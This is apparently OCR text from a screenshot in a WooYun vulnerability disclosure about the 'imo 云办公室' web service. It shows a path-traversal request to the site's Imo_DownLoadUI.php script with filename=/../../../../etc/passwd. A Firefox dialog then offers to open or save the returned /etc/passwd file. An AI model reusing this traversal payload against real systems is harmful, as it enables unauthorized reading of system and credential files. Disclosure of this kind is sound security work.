 imo云办公室
imo.huimai365.com/file/Placard/upload/Imo_DownLoadUI.php?cid=1&uid=1&type=1&filename=/../../../../etc/passwd
imo 云办公室™
正在打开 _home_www_html_corpmgr_file_Placard_config_.._.._.._.._...
您选择了打开：
...ml_corpmgr_file_Placard_config_.._.._.._.._.._.._.._etc_passwd
文件类型： /etc/passwd File (1.7 KB)
来源： http://imo.huimai365.com
您想要 Firefox 如何处理此文件？
打开，通过(O) 浏览(B)...
保存文件(S) 下载 浏览...
以后自动采用相同的动作处理此类文件。(A)
确定 取消
www.wooyun.org